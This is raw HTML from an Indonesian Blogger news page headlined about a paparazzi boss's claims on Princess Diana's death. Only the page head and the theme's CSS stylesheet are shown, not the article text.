

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html
body_size: 38190
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="https://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.suarabamega25.com/feeds/7054069918718565542/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/s1600/021569300_1542285080-Diana_1.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html' property='og:url'/>
<meta content='Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/w1200-h630-p-k-no-nu/021569300_1542285080-Diana_1.jpg' property='og:image'/>
<title>
Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana' property='og:title'/>
<meta content='http://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/s1600/021569300_1542285080-Diana_1.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='https://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin0qcsofNGv2zx9K1YorRgqQXNeTgDvrbOfGRsKiOl_VvokCWMFJ433vQbJ7T2XZjPtSFtIpOhhEEMGRko3FIsObggOneAy2PNdDZJ4T30aABPsoPl5mMjHAYemEGZZyG11dqiDu_0V5Y/s1600/021569300_1542285080-Diana_1.jpg' name='twitter:image'/>
<meta content='Pengakuan Bos Paparazi: Ada yang Aneh soal Kematian Putri Diana' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
